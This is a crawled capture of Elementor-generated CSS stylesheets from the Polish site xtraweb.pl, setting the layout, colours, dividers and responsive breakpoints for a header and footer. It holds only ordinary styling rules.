.elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-683 .elementor-element.elementor-element-169a17c{text-align:center;}.elementor-683 .elementor-element.elementor-element-169a17c .elementor-heading-title{font-size:2.8vw;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-683 .elementor-element.elementor-element-8369733{width:11.321%;}.elementor-683 .elementor-element.elementor-element-5280da5{width:88.687%;}}@media(max-width:1024px){.elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:0px;}.elementor-683 .elementor-element.elementor-element-f9853a1 img{width:100%;}}@media(max-width:767px){.elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:0px;}.elementor-683 .elementor-element.elementor-element-8369733{width:70%;}.elementor-683 .elementor-element.elementor-element-f9853a1{text-align:start;}.elementor-683 .elementor-element.elementor-element-f9853a1 img{width:50%;}.elementor-683 .elementor-element.elementor-element-5280da5{width:30%;}.elementor-683 .elementor-element.elementor-element-5280da5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-683 .elementor-element.elementor-element-5280da5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-683 .elementor-element.elementor-element-737bcde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu .elementor-item{font-size:5vw;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown .elementor-item, .elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-683 .elementor-element.elementor-element-a0e1b2c{width:100%;}.elementor-683 .elementor-element.elementor-element-8369733{width:30%;}.elementor-683 .elementor-element.elementor-element-5280da5{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://xtraweb.pl/wp-content/uploads/elementor/css/post-226.css?ver=1768899187
body_size: 1101
content:
.elementor-226 .elementor-element.elementor-element-f0e00cb > .elementor-background-overlay{background-color:rgba(0, 0, 0, 0.26);background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/hexagon-dol.png");background-position:bottom center;background-repeat:no-repeat;background-size:contain;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-226 .elementor-element.elementor-element-f0e00cb, .elementor-226 .elementor-element.elementor-element-f0e00cb > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-226 .elementor-element.elementor-element-f0e00cb{box-shadow:0px 0px 3px 1px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:44px 20px 33px 20px;}.elementor-226 .elementor-element.elementor-element-e871205 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-226 .elementor-element.elementor-element-93a6528{text-align:start;}.elementor-226 .elementor-element.elementor-element-93a6528 img{width:35%;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-226 .elementor-element.elementor-element-c0ae71e{--divider-border-style:solid;--divider-color:#2D5DA7;--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-c0ae71e .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-c0ae71e .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-226 .elementor-element.elementor-element-53cd63a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-53cd63a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-53cd63a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-53cd63a .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-53cd63a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-4efc24d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-4efc24d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-4efc24d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-4efc24d .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-4efc24d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-4515fc8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-226 .elementor-element.elementor-element-7bab7f2{text-align:start;}.elementor-226 .elementor-element.elementor-element-7bab7f2 img{width:35%;}.elementor-226 .elementor-element.elementor-element-64286e8{--divider-border-style:solid;--divider-color:#68B42D;--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-64286e8 .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-64286e8 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-226 .elementor-element.elementor-element-5b6ea0b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-5b6ea0b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-5b6ea0b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-5b6ea0b .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-5b6ea0b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-5e0d6d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-5e0d6d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-5e0d6d4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-5e0d6d4 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-5e0d6d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-99a15d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-226 .elementor-element.elementor-element-71e9f96 > .elementor-widget-container{padding:7% 0% 0% 0%;}.elementor-226 .elementor-element.elementor-element-71e9f96 .elementor-heading-title{font-size:1.4vw;color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-99d638e{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.55);--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-99d638e .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-99d638e .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-226 .elementor-element.elementor-element-b20a00b .elementor-icon-list-icon i{color:#2D5DA8;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-b20a00b .elementor-icon-list-icon svg{fill:#2D5DA8;transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-b20a00b{--e-icon-list-icon-size:46px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-b20a00b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-226 .elementor-element.elementor-element-b20a00b .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-9c89af2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-226 .elementor-element.elementor-element-1a5f002 > .elementor-widget-container{padding:7% 0% 0% 0%;}.elementor-226 .elementor-element.elementor-element-1a5f002 .elementor-heading-title{font-size:1.4vw;color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-e3b582c{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.55);--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-e3b582c .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-e3b582c .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-226 .elementor-element.elementor-element-a976a4a .elementor-icon-list-icon i{color:#2D5DA8;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-a976a4a .elementor-icon-list-icon svg{fill:#2D5DA8;transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-a976a4a{--e-icon-list-icon-size:46px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-a976a4a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-226 .elementor-element.elementor-element-a976a4a .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-311dd9e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-226 .elementor-element.elementor-element-065e1e3 > .elementor-widget-container{padding:7% 0% 0% 0%;}.elementor-226 .elementor-element.elementor-element-065e1e3 .elementor-heading-title{font-size:1.4vw;color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-2dd6ae3{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.55);--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-2dd6ae3 .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-2dd6ae3 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-icon i{color:#2D5DA8;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-icon svg{fill:#2D5DA8;transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-b704dd3{--e-icon-list-icon-size:27px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-icon{padding-inline-end:20px;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-item > a{font-size:19px;line-height:0.5em;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-226 .elementor-element.elementor-element-71e9f96 .elementor-heading-title{font-size:2.1vw;}.elementor-226 .elementor-element.elementor-element-1a5f002 .elementor-heading-title{font-size:2.1vw;}.elementor-226 .elementor-element.elementor-element-065e1e3 .elementor-heading-title{font-size:2vw;}}@media(max-width:1024px) and (min-width:768px){.elementor-226 .elementor-element.elementor-element-e871205{width:33%;}.elementor-226 .elementor-element.elementor-element-4515fc8{width:33%;}.elementor-226 .elementor-element.elementor-element-99a15d7{width:50%;}.elementor-226 .elementor-element.elementor-element-9c89af2{width:50%;}.elementor-226 .elementor-element.elementor-element-311dd9e{width:50%;}}@media(min-width:1025px){.elementor-226 .elementor-element.elementor-element-f0e00cb > .elementor-background-overlay{background-attachment:scroll;}}@media(max-width:767px){.elementor-226 .elementor-element.elementor-element-93a6528{text-align:center;}.elementor-226 .elementor-element.elementor-element-c0ae71e .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-c0ae71e .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-7bab7f2{text-align:center;}.elementor-226 .elementor-element.elementor-element-64286e8 .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-64286e8 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-71e9f96{text-align:center;}.elementor-226 .elementor-element.elementor-element-71e9f96 .elementor-heading-title{font-size:5vw;}.elementor-226 .elementor-element.elementor-element-99d638e .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-99d638e .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-1a5f002{text-align:center;}.elementor-226 .elementor-element.elementor-element-1a5f002 .elementor-heading-title{font-size:5vw;}.elementor-226 .elementor-element.elementor-element-e3b582c .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-e3b582c .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-065e1e3{text-align:center;}.elementor-226 .elementor-element.elementor-element-065e1e3 .elementor-heading-title{font-size:5vw;}.elementor-226 .elementor-element.elementor-element-2dd6ae3 .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-2dd6ae3 .elementor-divider-separator{margin:0 auto;margin-center:0;}}